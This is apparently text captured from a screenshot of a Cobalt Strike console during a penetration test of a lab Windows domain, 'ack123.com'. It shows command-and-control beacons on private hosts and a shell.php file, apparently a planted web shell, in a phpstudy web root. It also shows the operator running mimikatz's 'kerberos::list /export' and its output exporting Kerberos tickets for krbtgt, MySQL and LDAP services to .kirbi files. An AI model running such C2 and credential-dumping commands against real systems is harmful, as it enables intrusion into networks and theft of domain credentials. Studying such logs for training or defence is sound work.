 日志X Processes 192.168.22.135@956 X Processes 192.168.22.135@5532 X Beacon 192.168.22.135@572 X 监听器X Beacon 192.168.22.135@6792 X
8kb fil 03/27/2022 00:58:42 shell.php
1kb fil 08/22/2021 10:00:28 user.php
[*] Current directory is C:\phpstudy_pro\WWW
[*] Tasked beacon to sleep for 30s (30% jitter) [change made to: Beacon 192.168.59.130@3752]
beacon> mimikatz kerberos::list /export
[*] Tasked beacon to run mimikatz's kerberos::list /export command
[+] host called home, sent: 1006152 bytes
[+] received output:
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/27 11:16:00 ; 2022/3/27 21:16:00 ; 2022/4/3 11:16:00
Server Name : krbtgt/ACK123.COM @ ACK123.COM
Client Name : web2 @ ACK123.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-web2@krbtgt~ACK123.COM-ACK123.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/27 11:16:00 ; 2022/3/27 21:16:00 ; 2022/4/3 11:16:00
Server Name : mysql/16server-dc1.ack123.com @ ACK123.COM
Client Name : web2 @ ACK123.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-web2@mysql~16server-dc1.ack123.com-ACK123.COM.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/26 21:40:17 ; 2022/3/27 7:40:17 ; 2022/4/2 21:40:17
Server Name : LDAP/16server-dc1.ack123.com/ack123.com @ ACK123.COM
Client Name : web2 @ ACK123.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-web2@LDAP~16server-dc1.ack123.com~ack123.com-ACK123.COM.kirbi